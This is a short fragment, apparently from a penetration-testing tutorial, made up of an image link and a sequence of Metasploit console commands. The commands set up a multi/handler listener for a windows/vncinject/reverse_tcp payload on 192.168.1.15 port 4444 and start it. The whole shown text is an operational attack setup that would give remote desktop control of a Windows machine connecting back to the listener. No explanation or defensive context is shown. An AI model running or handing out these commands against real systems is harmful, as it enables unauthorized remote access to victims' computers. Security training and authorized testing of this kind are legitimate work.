 use multi/handler msf exploit(handler) > set payload windows/vncinject/reverse_tcp msf exploit(handler) > set lhost 192.168.1.15 msf exploit(handler) > set lport 4444 msf exploit(handler) > exploit